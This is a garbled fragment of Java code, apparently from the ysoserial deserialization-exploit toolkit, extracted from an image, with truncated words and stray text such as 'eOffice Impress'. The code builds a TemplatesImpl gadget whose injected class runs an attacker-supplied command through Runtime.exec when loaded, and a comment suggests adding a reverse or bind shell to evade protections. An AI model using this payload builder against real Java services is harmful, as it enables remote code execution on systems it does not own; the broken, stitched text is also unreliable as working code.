 Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl"),
Class.forName("org.apache.xalan.xsltc.runtime.AbstractTranslet"),
Class.forName("org.apache.xalan.xsltc.trax.TransformerFactoryImpl"));
}
return createTemplatesImpl(command, TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class);
ublic static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )
throws Exception {
final T templates = tplClass.newInstance();
// use template gadget class
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
pool.insertClassPath(new ClassClassPath(abstTranslet));
final CtClass clazz = pool.get(StubTransletPayload.class.getName());
eOffice Impress
mand in static initializer
// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"", "\\\"") +
"\");";
clazz.makeClassInitializer().insertAfter(cmd);
// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
clazz.setName("ysoserial.Pwner" + System.nanoTime());
CtClass superC = pool.get(abstTranslet.getName());
clazz.setSuperclass(superC);
final byte[] classBytes = clazz.toBytecode();
// inject class bytes into instance
Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)
});
// required to make TemplatesImpl happy
Reflections.setFieldValue(templates, "_name", "Pwnr");
Reflections.setFieldValue(templates, "_tfactory", transFactory.newInstance());
return templates;
ublic static HashMap makeMap ( Object v1, Object v2 ) throws Exception, ClassNotFoundException, NoSuchMethodException, InstantiationE
IllegalAccessException, InvocationTargetException {
HashMap s = new HashMap();
Reflections.setFieldValue(s, "size", 2);
Class nodeC;